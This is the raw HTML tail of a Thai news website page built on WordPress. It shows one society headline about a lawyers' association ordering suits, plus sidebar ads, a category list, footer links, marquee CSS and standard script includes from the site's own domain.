            <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4-2/" rel="bookmark" title="ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ">ข่าวสังคม&#8230;..&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;   นายกสมาคมนักกฎหมายไทย ได้มอบความไว้วางใจสั่งตัดสูทของสมาคมกับ&#8221;ร้านเด่นแชมป์สูทประเทศไทย&#8221; พร้อมที่ปรึกษา-คณะกรรมการทั้งหมดของทางสมาคมฯ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T15:56:23+00:00" >วันอังคาร 5 มีนาคม 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/"><img class="size-medium wp-image-6528 aligncenter" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/300x250-300x250.jpg" alt="300x250" width="300" height="250" /></a></div>
		</aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/" target="_self" rel="noopener noreferrer"><img width="320" height="250" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/mg5_300x250.jpg" ></a></div>
		</aside><aside id="text-4" class="td_block_template_1 widget text-4 widget_text">			<div class="textwidget"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/"><img class="size-medium wp-image-6528 aligncenter" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/300x250-300x250.jpg" alt="300x250" width="300" height="250" /></a></div>
		</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>หมวดหมู่</span></h4>		<ul>
				<li class="cat-item cat-item-23"><a href="https://www.thailandworldnews.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/">การศึกษา<span class="td-widget-no">139</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.thailandworldnews.com/category/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87/">การเมือง<span class="td-widget-no">292</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.thailandworldnews.com/category/%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/">กีฬา<span class="td-widget-no">176</span></a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99/">ข่าวด่วน</a> (1,338)
</li>
	<li class="cat-item cat-item-853"><a href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%94%e0%b9%88%e0%b8%a7%e0%b8%99-%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/">ข่าวด่วน ข่าว<span class="td-widget-no">46</span></a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2/">ข่าวทั่วไทย<span class="td-widget-no">63</span></a>
</li>
	<li class="cat-item cat-item-930"><a href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1/">ข่าวสังคม<span class="td-widget-no">56</span></a>
</li>
	<li class="cat-item cat-item-928"><a href="https://www.thailandworldnews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/">ข่าวเศรษฐกิจ<span class="td-widget-no">17</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.thailandworldnews.com/category/%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/">ต่างประเทศ<span class="td-widget-no">268</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thailandworldnews.com/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2/">ทั่วไทย<span class="td-widget-no">549</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.thailandworldnews.com/category/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%88/">พระราชกรณียกิจ<span class="td-widget-no">125</span></a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.thailandworldnews.com/category/%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2/">ฟุตบอลต่างประเทศไทย<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.thailandworldnews.com/category/%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1/">สังคม<span class="td-widget-no">442</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thailandworldnews.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%b0-%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87/">สาระ-บันเทิง<span class="td-widget-no">244</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thailandworldnews.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/">หนังสือพิมพ์ข่าว<span class="td-widget-no">212</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thailandworldnews.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%8d%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/">อาชญากรรม<span class="td-widget-no">332</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a9%e0%b8%95%e0%b8%a3/">เกษตร<span class="td-widget-no">141</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.thailandworldnews.com/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/">เศรษฐกิจ<span class="td-widget-no">222</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.thailandworldnews.com/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%81%e0%b8%ad%e0%b8%a5%e0%b9%8c%e0%b8%9f/">โปรกอล์ฟ<span class="td-widget-no">6</span></a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.thailandworldnews.com/category/%e0%b9%84%e0%b8%ad%e0%b8%97%e0%b8%b5/">ไอที<span class="td-widget-no">138</span></a>
</li>
		</ul>
			</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text">			<div class="textwidget"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/"><img class="size-medium wp-image-6528 aligncenter" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/300x600.jpg" alt="300x600" width="300" height="600" /></a></div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.thailandworldnews.com/"><img class="td-retina-data" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-footer-300x86.png" data-retina="https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo-footer-300x86.png" alt="หนังสือพิมพ์ข่าวประเทศไทย | Thailand Woald News" title="หนังสือพิมพ์ข่าวประเทศไทย | Thailand Woald News" width="" /></a></div><div class="footer-text-wrap">หนังสือพิมพ์ข่าวประเทศไทย | หนังสือพิมพ์ ข่าวประเทศไทย เพื่อชาติ ศาสน์ กษัตริย์์ ประชาชน นำทีมโดย ชัย บางสะแก</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2-1609394325999236/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:thailandworldnews@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.thailandworldnews.com/demo/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="Share">
                <i class="td-icon-font td-icon-share"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.teendoistudio.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/">เกี่ยวกับเรา</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39"><a href="https://www.thailandworldnews.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-40"><a href="https://www.thailandworldnews.com/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">บทความ</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/">ร่วมงานกับเรา</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36"><a href="https://www.thailandworldnews.com/faq/">FAQ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 Thailand Woald News By TeenDoi Studio                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6974c8f022b44
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Make it a marquee */
.marquee {
    width: 900px;
    margin: 0 auto;
    overflow: hidden;
    white-space: nowrap;
    box-sizing: border-box;
    animation: marquee 30s linear infinite;
    background-color:#EB586F;
}

.marquee:hover {
    animation-play-state: paused
}

/* Make it move */
@keyframes marquee {
    0%   { text-indent: 30em }
    100% { text-indent: -100em }
}

/* Make it pretty */
.thailandnews {
    padding-left: 1.5em;
    position: relative;
    font: 24px 'kanit', Tahoma, Helvetica, Sans-Serif;
}

/* ::before was :before before ::before was ::before - kthx */
.thailandnews:before, .thailandnews::before {
    z-index: 2;
    content: '';
    position: absolute;
    top: -1em; left: -1em;
    width: .5em; height: .5em;
        box-shadow: 1.0em 1.25em 0 #E84242,
        1.6em 1.25em 0 #00A1F1,
        1.0em 1.85em 0 #00A1F1,
        1.6em 1.85em 0 #E84242;
}

.thailandnews:after, .thailandnews::after {
    z-index: 1;
    content: '';
    position: absolute;
    top: 0; left: 0;
    width: 2em; height: 2em;
    background-image: linear-gradient(90deg, white 80%, rgba(255,255,255,0));
}

/* Style the links */
.vanity {
    color: #333;
    text-align: center;
    font: 22px 'kanit', Tahoma, Helvetica, Sans-Serif;
}

.vanity a, .thailandnews a {
    color: #1570A6;
    transition: color .5s;
    text-decoration: none;
}

.vanity a:hover, .thailandnews a:hover {
    color: #F65314;
}

/* Style toggle button */
.toggle {
	display: block;
    margin: 2em auto;
}
</style>

<script type='text/javascript' src='https://www.thailandworldnews.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1'></script>
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1'></script>
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1'></script>
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='https://www.thailandworldnews.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>